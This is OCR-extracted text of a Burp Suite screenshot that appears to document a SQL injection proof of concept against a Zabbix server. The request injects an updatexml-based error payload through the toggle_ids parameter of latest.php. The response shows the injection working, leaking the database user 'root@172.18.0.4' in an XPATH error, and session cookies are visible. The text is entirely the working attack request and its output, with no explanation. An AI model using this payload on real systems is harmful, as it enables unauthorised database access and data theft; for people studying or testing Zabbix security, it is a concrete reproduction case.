 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:8080 ?
Request
Raw Params Headers Hex
GET
/latest.php?output=ajax&sid=59f35349088fd805&favobj=toggle&toggle_open_state=1&toggle_ids%5B%5D=upd
atexml(0,concat(0xa,user()),0) HTTP/1.1
Host: 192.168.3.64:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.64:8080/zabbix.php?action=dashboard.view
Connection: close
Cookie: zbx_sessionid=e129034160dd78f659f35349088fd805; PHPSESSID=hiu78an48c0gcsb9vgnamcs3f5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Jan 2021 07:48:31 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=e129034160dd78f659f35349088fd805
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=hiu78an48c0gcsb9vgnamcs3f5; path=/
Set-Cookie: PHPSESSID=hiu78an48c0gcsb9vgnamcs3f5; path=/
Content-Length: 401
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in
query [INSERT INTO profiles (profileid, userid, idx,
value_int, type, idx2) VALUES (1, 2, 'web.latest.toggle', '1',
2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.18.0.4']</li></ul></div><span
class="overlay-close-btn" onclick="javascript:
$(this).closest('.msg-bad').remove();" title="Close"></span></div>